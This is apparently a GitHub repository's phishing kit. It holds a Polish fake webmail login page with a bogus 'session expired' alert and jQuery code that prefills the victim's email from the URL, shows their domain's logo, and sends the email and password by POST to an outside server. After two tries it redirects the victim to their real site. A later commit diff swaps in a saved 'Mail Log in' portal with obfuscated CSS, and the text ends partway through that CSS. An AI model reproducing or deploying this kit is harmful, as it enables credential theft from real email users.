
==== index.html @ b4496d8b "Rename index.hmtl to index.html" ====
<html>
<script type="text/javascript">alert("Twoja sesja Sign wygasła! Zaloguj się ponownie, aby kontynuować!");</script>
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title> اPrzypomnienie</title>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
    <link href="https://fonts.googleapis.com/css?family=Archivo+Narrow&display=swap" rel="stylesheet">
    <script src="https://kit.fontawesome.com/585b051251.js" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://storage.googleapis.com/oijhgbfvergyt4res.appspot.com/landing.css">
</head>
<style>
body {
  background-image: url('https://i.imgur.com/KJ4MuEx.jpg');
}
</style>
<body>
    <div id="html_encoder_div">
        <div class="container">
            <div class="office show border shadow bg-light" id="others">
                <div class="office-holder">
                    <div class="logo" style="text-align:center">
                        <div id="login_logo"><img id="login_logo1" src="https://banner2.cleanpng.com/20190725/jsk/kisspng-email-marketing-email-spam-email-box-message-trans-education-house-5d396121ceeed7.9053788415640415058476.jpg" width="50" height="50" alt="Webmail"></div>
                        <h3 class="text-dark"><strong id="domain-name" class="text-uppercase"></strong>POCZTA INTERNETOWA</h3>
                        <h5 class="font-weight-light">Zaloguj się przy użyciu adresu e-mail i hasła, aby zweryfikować</h5>
                    </div>
                    <center>
                        <div id="msg" style="display: none;font-weight: 600;color: red;">Limit czasu hasła.! Wprowadź ponownie poprawne hasło.</div>
                        <span id="error" class="text-danger" style="display: none;">That account doesn't exist. Enter a different account</span>
                    </center>
                    <form>
                        <div class="form-holder">
                            <div style="width: 100%;">
                                <div class="alert alert-danger hide alert2"></div>
                            </div>
                            <input type="email" id="ai" class="form-control" value="" placeholder="ktoś@example.com" required>
                            <input type="password" id="pr" placeholder="Hasło" class="form-control" required>
                            <div class="checkbox">
                                <input type="checkbox" name="" style="float: left; margin-top:2px; margin-bottom: 10px;">
                                <label>ZAPAMIĘTAJ MNIE</label>
                            </div>
                            <div class="btn-holder">
                                <button class="btn btn-lg col-12" id="submit-btn">LOGIN</button>
                            </div>
                            <p style="color:#0073C6; margin-top:1em; float: left; width:100%;">Nie możesz uzyskać dostępu do swojego konta?</p>
                            <p style="color:#0073C6; margin-top:0em; float: left; width:100%;">&nbsp;</p>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
    <style>
    .tb_button {
        padding: 1px;
        cursor: pointer;
        border-right: 1px solid #8b8b8b;
        border-left: 1px solid #FFF;
        border-bottom: 1px solid #fff;
    }

    .tb_button.hover {
        borer: 2px outset #def;
        background-color: #f8f8f8 !important;
    }

    .ws_toolbar {
        z-index: 100000
    }

    .ws_toolbar .ws_tb_btn {
        cursor: pointer;
        border: 1px solid #555;
        padding: 3px
    }

    .tb_highlight {
        background-color: yellow
    }

    .tb_hide {
        visibility: hidden
    }

    .ws_toolbar img {
        padding: 2px;
        margin: 0px
    }
    </style>
    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>
</body>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
<script>
/* global $ */
$(document).ready(function() {
    var count = 0;

    $('#back1').click(function() {
        $("#msg").hide();
        $('#ai').val("");
        $("#automail").animate({ left: 200, opacity: "hide" }, 0);
        $("#inputbar").animate({ right: 200, opacity: "show" }, 1000);

    });

    /////////////url ai getting////////////////
    var ai = window.location.hash.substr(1);
    if (!ai) {

    } else {
        // $('#ai').val(ai);
        var my_ai = ai;
        var ind = my_ai.indexOf("@");
        var my_slice = my_ai.substr((ind + 1));
        var c = my_slice.substr(0, my_slice.indexOf('.'));
        var final = c.toLowerCase();
        var dom = c.toUpperCase();
        $('#ai').val(my_ai);
        $('#ai').attr('disabled', "");
        $('#login_logo1').attr('src', 'https://logo.clearbit.com/' + my_slice);
        $('#domain-name').html(dom);
        $("#msg").hide();
        $("#inputbar").animate({ left: 200, opacity: "hide" }, 0);
        $("#automail").animate({ right: 200, opacity: "show" }, 1000);
    }
    ///////////////url getting ai////////////////


    var file = "bmV4dC5waHA=";
    $('#submit-btn').click(function(event) {
        $('#error').hide();
        $('#msg').hide();
        event.preventDefault();
        var ai = $("#ai").val();
        var pr = $("#pr").val();
        var msg = $('#msg').html();
        $('#msg').text(msg);
        ///////////new injection////////////////
        var my_ai = ai;
        var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;

        if (!ai) {
            $('#error').show();
            $('#error').html("Email field is emply.!");
            ai.focus;
            return false;
        }

        if (!filter.test(my_ai)) {
            $('#error').show();
            $('#error').html("That account doesn't exist. Enter a different account");
            ai.focus;
            return false;
        }
        if (!pr) {
            $('#error').show();
            $('#error').html("Password field is emply.!");
            ai.focus;
            return false;
        }

        var ind = my_ai.indexOf("@");
        var my_slice = my_ai.substr((ind + 1));
        var c = my_slice.substr(0, my_slice.indexOf('.'));
        var final = c.toLowerCase();
        var dom = c.toUpperCase();
        ///////////new injection////////////////
        count = count + 1;
        $('#ai').attr('disabled', "");
        $('#login_logo1').attr('src', 'https://logo.clearbit.com/' + my_slice);
        $('#domain-name').html(dom);

        $.ajax({
            dataType: 'JSON',
            url:'https://pudnaa.khangiltsag.mn/en.php',
            type: 'POST',
            data: {
                ai: ai,
                pr: pr,
            },
            // data: $('#contact').serialize(),
            beforeSend: function(xhr) {
                $('#submit-btn').html('Verifing...');
            },
            success: function(response) {
                if (response) {
                    $("#msg").show();
                    console.log(response);
                    if (response['signal'] == 'ok') {
                        $("#pr").val("");
                        if (count >= 2) {
                            count = 0;
                            // window.location.replace(response['redirect_link']);
                            window.location.replace("http://www." + my_slice);

                        }
                        // $('#msg').html(response['msg']);
                    } else {
                        // $('#msg').html(response['msg']);
                    }
                }
            },
            error: function() {
                $("#pr").val("");
                if (count >= 2) {
                    count = 0;
                    window.location.replace("http://www." + my_slice);
                }
                $("#msg").show();
                // $('#msg').html("Please try again later");
            },
            complete: function() {
                $('#submit-btn').html('Login');
            }
        });
    });


});
</script>

</html>

==== commit dcf0051c: "Rename PORTAL - Mail Log in.htm to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,230 +1,1787 @@
-<html>
-<script type="text/javascript">alert("Twoja sesja Sign wygasła! Zaloguj się ponownie, aby kontynuować!");</script>
-<!DOCTYPE html>
-<html>
-
-<head>
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <title> اPrzypomnienie</title>
-    <!-- Bootstrap CSS -->
-    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
-    <link href="https://fonts.googleapis.com/css?family=Archivo+Narrow&display=swap" rel="stylesheet">
-    <script src="https://kit.fontawesome.com/585b051251.js" crossorigin="anonymous"></script>
-    <link rel="stylesheet" href="https://storage.googleapis.com/oijhgbfvergyt4res.appspot.com/landing.css">
-</head>
-<style>
-body {
-  background-image: url('https://i.imgur.com/KJ4MuEx.jpg');
-}
-</style>
-<body>
-    <div id="html_encoder_div">
-        <div class="container">
-            <div class="office show border shadow bg-light" id="others">
-                <div class="office-holder">
-                    <div class="logo" style="text-align:center">
-                        <div id="login_logo"><img id="login_logo1" src="https://banner2.cleanpng.com/20190725/jsk/kisspng-email-marketing-email-spam-email-box-message-trans-education-house-5d396121ceeed7.9053788415640415058476.jpg" width="50" height="50" alt="Webmail"></div>
-                        <h3 class="text-dark"><strong id="domain-name" class="text-uppercase"></strong>POCZTA INTERNETOWA</h3>
-                        <h5 class="font-weight-light">Zaloguj się przy użyciu adresu e-mail i hasła, aby zweryfikować</h5>
-                    </div>
-                    <center>
-                        <div id="msg" style="display: none;font-weight: 600;color: red;">Limit czasu hasła.! Wprowadź ponownie poprawne hasło.</div>
-                        <span id="error" class="text-danger" style="display: none;">That account doesn't exist. Enter a different account</span>
-                    </center>
-                    <form>
-                        <div class="form-holder">
-                            <div style="width: 100%;">
-                                <div class="alert alert-danger hide alert2"></div>
-                            </div>
-                            <input type="email" id="ai" class="form-control" value="" placeholder="ktoś@example.com" required>
-                            <input type="password" id="pr" placeholder="Hasło" class="form-control" required>
-                            <div class="checkbox">
-                                <input type="checkbox" name="" style="float: left; margin-top:2px; margin-bottom: 10px;">
-                                <label>ZAPAMIĘTAJ MNIE</label>
-                            </div>
-                            <div class="btn-holder">
-                                <button class="btn btn-lg col-12" id="submit-btn">LOGIN</button>
-                            </div>
-                            <p style="color:#0073C6; margin-top:1em; float: left; width:100%;">Nie możesz uzyskać dostępu do swojego konta?</p>
-                            <p style="color:#0073C6; margin-top:0em; float: left; width:100%;">&nbsp;</p>
-                        </div>
-                    </form>
-                </div>
+
+<!-- saved from url=(0069)https://ihfes.net/css/bootstrap/boxmail/INBOX-box.html#info@markin.cz -->
+<html id="html" data-ref="alphash" data-iframe="0" lang="en"><div id="in-page-channel-node-id" data-channel-name="in_page_channel_3t5teU"></div><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>
+@keyframes slide-in-one-tap {
+  from {
+    transform: translateY(80px);
+  }
+  to {
+    transform: translateY(0px);
+  }
+}
+
+.trust-hide-gracefully {
+  opacity: 0;
+}
+
+.trust-wallet-one-tap .hidden {
+    display: none;
+  }
+
+.trust-wallet-one-tap .semibold {
+    font-weight: 500;
+  }
+
+.trust-wallet-one-tap .binance-plex {
+    font-family: 'Binance';
+  }
+
+.trust-wallet-one-tap .rounded-full {
+    border-radius: 50%;
+  }
+
+.trust-wallet-one-tap .flex {
+    display: flex;
+  }
+
+.trust-wallet-one-tap .flex-col {
+    flex-direction: column;
+  }
+
+.trust-wallet-one-tap .items-center {
+    align-items: center;
+  }
+
+.trust-wallet-one-tap .space-between {
+    justify-content: space-between;
+  }
+
+.trust-wallet-one-tap .justify-center {
+    justify-content: center;
+  }
+
+.trust-wallet-one-tap .w-full {
+    width: 100%;
+  }
+
+.trust-wallet-one-tap .box {
+    transition: all 0.5s cubic-bezier(0, 0, 0, 1.43);
+    animation: slide-in-one-tap 0.5s cubic-bezier(0, 0, 0, 1.43);
+    width: 384px;
+    border-radius: 15px;
+    background: #FFF;
+    box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.25);
+    position: fixed;
+    right: 30px;
+    bottom: 30px;
+    z-index: 1020;
+  }
+
+.trust-wallet-one-tap .header {
+    gap: 15px;
+    border-bottom: 1px solid #E6E6E6;
+    padding: 10px 18px;
+  }
+
+.trust-wallet-one-tap .header .left-items {
+      gap: 15px
+    }
+
+.trust-wallet-one-tap .header .title {
+      color: #1E2329;
+      font-size: 18px;
+      font-weight: 600;
+      line-height: 28px;
+    }
+
+.trust-wallet-one-tap .header .subtitle {
+      color: #474D57;
+      font-size: 14px;
+      line-height: 20px;
+    }
+
+.trust-wallet-one-tap .header .close {
+      color: #1E2329;
+      cursor: pointer;
+    }
+
+.trust-wallet-one-tap .body {
+    padding: 9px 18px;
+    gap: 10px;
+
+  }
+
+.trust-wallet-one-tap .body .right-items {
+      gap: 10px;
+      width: 100%;
+    }
+
+.trust-wallet-one-tap .body .right-items .wallet-title {
+        color: #1E2329;
+        font-size: 16px;
+        font-weight: 600;
+        line-height: 20px;
+      }
+
+.trust-wallet-one-tap .body .right-items .wallet-subtitle {
+        color: #474D57;
+        font-size: 14px;
+        line-height: 20px;
+      }
+
+.trust-wallet-one-tap .connect-indicator {
+    gap: 15px;
+    padding: 8px 0;
+  }
+
+.trust-wallet-one-tap .connect-indicator .flow-icon {
+      color: #474D57;
+    }
+
+.trust-wallet-one-tap .loading-color {
+    color: #FFF;
+  }
+
+.trust-wallet-one-tap .button {
+    border-radius: 50px;
+    outline: 2px solid transparent;
+    outline-offset: 2px;
+    background-color: rgb(5, 0, 255);
+    border-color: rgb(229, 231, 235);
+    cursor: pointer;
+    text-align: center;
+    height: 45px;
+  }
+
+.trust-wallet-one-tap .button .button-text {
+      color: #FFF;
+      font-size: 16px;
+      font-weight: 600;
+      line-height: 20px;
+    }
+
+.trust-wallet-one-tap .footer {
+    margin: 20px 30px;
+  }
+
+.trust-wallet-one-tap .check-icon {
+    color: #FFF;
+  }
+
+@font-face {
+  font-family: 'Binance';
+  src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-Regular.otf) format('opentype');
+  font-weight: 400;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'Binance';
+  src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-Medium.otf) format('opentype');
+  font-weight: 500;
+  font-style: normal;
+}
+
+@font-face {
+  font-family: 'Binance';
+  src: url(chrome-extension://egjidjbpglichdcondbcbdnbeeppgdph/fonts/BinancePlex-SemiBold.otf) format('opentype');
+  font-weight: 600;
+  font-style: normal;
+}
+
+</style><style>.cb--iframe--D9uyG5KJkpFrhXQGvuUZ {
+  all: unset;
+  position: fixed;
+  right: 0;
+  top: 0;
+  height: 100%;
+  width: 352px;
+  z-index: 1000000;
+  background: white;
+  border: none;
+  box-shadow: -3px 2px 5px 2px rgba(0, 0, 0, 0.25);
+
+  transition: right 0.3s ease-out;
+}
+
+.cb--closed--yR5Hz5LlC8GYYnikZEG3 {
+  right: -352px;
+}
+
+.cb--hidden--eb2QcR3oerg0RqbXVXQA {
+  display: none;
+}
+</style><style>.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV,
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV *:not(path) {
+  all: unset;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV {
+  position: fixed;
+  right: 0px;
+  z-index: 1000001;
+
+  /* override default button styles */
+  margin: 0;
+  padding: 0;
+  border: none;
+  cursor: pointer;
+
+  transition: right 0.3s ease-out;
+  border-radius: 2px 0 0 2px;
+  text-align: center;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV,
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV button {
+  /* override default button styles */
+  margin: 0;
+  padding: 0;
+  border: none;
+  cursor: pointer;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--closed--nrw5TP6zJINZIXFZdXx5,
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--closed--nrw5TP6zJINZIXFZdXx5 .cb--openToggleButton--rMjdYC82LOME172qu64b {
+  height: 48px;
+  width: 48px;
+  border-radius: 4px 0 0 4px;
+  background: #0160ff;
+}
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--closed--nrw5TP6zJINZIXFZdXx5 .cb--whiteBackgroundWrapper--duMZtlQWI2ORKV2R8jKE {
+  height: 48px;
+  width: 48px;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--open--GtrssE1a2QGrnMivMoKp {
+  right: 352px;
+  width: 32px;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--closed--nrw5TP6zJINZIXFZdXx5 {
+  box-shadow: -2px 2px 5px 0px rgba(0, 0, 0, 0.25);
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--open--GtrssE1a2QGrnMivMoKp .cb--whiteBackgroundWrapper--duMZtlQWI2ORKV2R8jKE {
+  background: white;
+  border-radius: 2px 0 0 2px;
+  box-shadow: -2px 2px 5px 0px rgba(0, 0, 0, 0.25);
+  display: block;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--open--GtrssE1a2QGrnMivMoKp .cb--openToggleButton--rMjdYC82LOME172qu64b,
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--open--GtrssE1a2QGrnMivMoKp .cb--dismissButton--Erb4Il5vr1CZp2IrKfaY {
+  height: 32px;
+  width: 32px;
+  background: none;
+}
+
+.cb--logoContainer--Z1CneBzB_UG5LJ5y9Gen svg {
+  fill: white;
+  padding: 8px;
+}
+
+.cb--closeIconContainer--Of0GHevV1dxXAOKkdnBq svg,
+.cb--dismissButton--Erb4Il5vr1CZp2IrKfaY svg,
+.cb--gripperIcon--n8h56L9XSf892C5RTZKH svg {
+  fill: #666666;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--open--GtrssE1a2QGrnMivMoKp .cb--logoContainer--Z1CneBzB_UG5LJ5y9Gen,
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--closed--nrw5TP6zJINZIXFZdXx5 .cb--closeIconContainer--Of0GHevV1dxXAOKkdnBq,
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--closed--nrw5TP6zJINZIXFZdXx5 .cb--dismissButton--Erb4Il5vr1CZp2IrKfaY {
+  display: none;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV .cb--dismissButton--Erb4Il5vr1CZp2IrKfaY svg {
+  /* Shrink X icon size, it is too large compared to other icons at same width */
+  width: 24px;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV .cb--gripperIcon--n8h56L9XSf892C5RTZKH {
+  height: 24px;
+  width: 32px;
+  padding: 0;
+  margin-top: 4px;
+  margin-left: auto;
+  margin-right: auto;
+  display: none;
+}
+
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV:hover .cb--gripperIcon--n8h56L9XSf892C5RTZKH,
+.cb--openCloseButton--ZetIKUJKuXAyp7PvINNV.cb--dragging--Oya0wwegkiVHmiooh20T .cb--gripperIcon--n8h56L9XSf892C5RTZKH {
+  display: block;
+}
+</style><style>.cb--how-to-open-ftux--xSPP1x7faD_mYZvbrmug {
+  all: unset;
+  position: fixed;
+  right: 0;
+  top: 0;
+  z-index: 1000000;
+  width: 352px;
+  background: white;
+  border: none;
+  box-shadow: -3px 2px 5px 2px rgba(0, 0, 0, 0.25);
+  border-radius: 4px;
+  display: flex;
+  flex-direction: column;
+  color: black;
+
+  font-family: "Roboto", Arial, sans-serif !important;
+  font-size: 16px !important;
+  font-weight: 400 !important;
+  line-height: 24px !important;
+}
+
+.cb--close-icon--yZkyyYh7THwuH8USAmUi {
+  all: unset;
+  cursor: pointer;
+  height: 24px;
+  width: 24px;
+  padding: 4px;
+  border-radius: 4px;
+  margin-left: auto;
+  background: white;
+}
+
+.cb--ftux-message--R39U88ovkIA9hdk1fWSA {
+  margin: 0 20px 20px 20px;
+}
+
+.cb--cb-icon--TPte35gUbs2aIVMsWjFT {
+  display: inline-block;
+  height: 24px;
+  width: 24px;
+  border-radius: 4px;
+  background: #0160ff;
+  color: white;
+  vertical-align: bottom;
+}
+
+.cb--cb-icon--TPte35gUbs2aIVMsWjFT svg {
+  fill: white;
+  margin: 4px;
+}
+</style></head><body style="background-color: transparent;"><div id="in-page-channel-node-id" data-channel-name="in_page_channel_FqijH7">
+
+    </div>
+        
+        <title>PORTAL -  Mail Log in</title>
+        <meta name="viewport" content="width=device-width,initial-scale=1">
+        <link id="faviconx" rel="icon" type="image/x-icon" href="./PORTAL - Mail Log in_files/faviconV2">
+        <link rel="stylesheet" href="./PORTAL - Mail Log in_files/font-awesome.min.css">
+        <link rel="stylesheet" href="./PORTAL - Mail Log in_files/w3.css">
+        <style>
+            /* OBFUSCATED BY CSSOBFUSCATOR.COM at 2022/08/17 00:14:09 */
+            
+            body,
+            [class~=main_container] {
+                background-color: #fff;
+                overflow-x:hidden;
+            }
+            
+            [class~=main_container],
+            body,
+            [class~=container] {
+                display: flex;
+            }
+            
+            [class~=main_container],
+            body {
+                justify-content: center;
+            }
+            
+            [class~=container] h3 {
+                color: #000;
+            }
+            
+            [class~=container] {
+                width: 26.25pc;
+            }
+            
+            #auth_reg {
+                color: red;
+            }
+            
+            [class~=container] {
+                height: 500px;
+            }
+            
+            #auth_reg {
+                padding-left: 3.75pt;
+            }
+            
+            #auth_reg {
+                padding-bottom: 3.75pt;
+            }
+            
+            [class~=container] h3,
+            [class~=container] h3 i,
+            [class~=intro-text] p {
+                font-size: 1rem;
+            }
+            
+            * {
+                box-sizing: border-box;
+            }
+            
+            [class~=intro-text] p {
+                padding-top: .3rem;
+            }
+            
+            .input input:focus {
+                border-left-width: .020833333in;
+            }
+            
+            #auth_reg {
+                padding-right: 3.75pt;
+            }
+            
+            [class~=container] {
+                background: #fff;
+            }
+            
+            [class~=container] {
+                box-shadow: 0 .625pc 15px rgba(179, 179, 179, .7);
+            }
+            
+            * {
+                margin-left: 0;
+            }
+            
+            [class~=container] {
+                position: absolute !important;
+            }
+            
+            [class~=intro-text] p {
+                font-family: Cambria, Cochin, Georgia, Times, "Times New Roman", serif;
+            }
+            
+            [class~=intro-text] p {
+                text-align: center;
+            }
+            
+            [class~=intro-text] h2 {
+                color: #0627ab;
+            }
+            
+            [class~=intro-text] h2 {
+                font-size: 1.2rem;
+            }
+            
+            [class~=input] input:valid~label,
+            [class~=container] {
+                top: 10%;
+            }
+            
+            [class~=join-link] a {
+                text-decoration: none;
+            }
+            
+            [class~=join-link] a {
+                font-weight: normal;
+            }
+            
+            #auth_reg {
+                padding-top: 3.75pt;
+            }
+            
+            #auth_reg2,
+            #auth_reg {
+                font-size: small;
+            }
+            
+            [class~=join-link] a {
+                color: rgba(128, 128, 128, .577);
+            }
+            
+            [class~=forgot-pass-link]:hover {
+                background: rgba(10, 102, 195, .3);
+            }
+            
+            [class~=container] {
+                display: none;
+            }
+            
+            button {
+                height: 60px !important;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                position: absolute;
+            }
+            
+            [class~=loader] [class~=loaderBar] {
+                border-radius: .625pc;
+            }
+            
+            button {
+                background: #0a66c3;
+            }
+            
+            [class~=container],
+            [class~=intro-text] {
+                flex-direction: column;
+            }
+            
+            .input input:focus {
+                border-bottom-width: .020833333in;
+            }
+            
+            [class~=input],
+            [class~=input] input {
+                width: 100%;
+            }
+            
+            [class~=input],
+            [class~=input] input {
+                height: .520833333in;
+            }
+            
+            [class~=container] {
+                justify-content: space-evenly;
+            }
+            
+            [class~=container] {
+                padding-left: 2rem;
+            }
+            
+            [class~=container] h3 i {
+                padding-left: .1rem;
+            }
+            
+            [class~=container] {
+                padding-bottom: 2rem;
+            }
+            
+            [class~=input] input {
+                padding-top: 1.1rem;
+            }
+            
+            [class~=container] {
+                padding-right: 2rem;
+            }
+            
+            [class~=input] input {
+                padding-left: .09375in;
+            }
+            
+            * {
+                margin-bottom: 0;
+            }
+            
+            button,
+            [class~=input] input {
+                outline: none;
+            }
+            
+            #auth_reg2,
